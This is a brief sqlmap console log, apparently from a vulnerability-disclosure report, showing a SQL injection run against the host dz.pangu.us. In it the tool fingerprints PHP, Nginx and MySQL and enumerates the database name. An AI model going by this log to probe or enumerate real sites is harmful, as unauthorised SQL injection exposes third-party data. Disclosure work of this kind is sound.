 [14:39:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5
[14:39:22] [INFO] fetching database names
[14:39:22] [INFO] fetching number of databases
[14:39:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:39:22] [INFO] retrieved:
[14:39:30] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[14:39:30] [ERROR] unable to retrieve the number of databases
[14:39:30] [INFO] falling back to current database
[14:39:30] [INFO] fetching current database
[14:39:30] [INFO] resumed: nic312662
available databases [1]:
[*] nic312662
[14:39:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dz.pangu.us'
www.wooyun.org
[*] shutting down at 14:39:30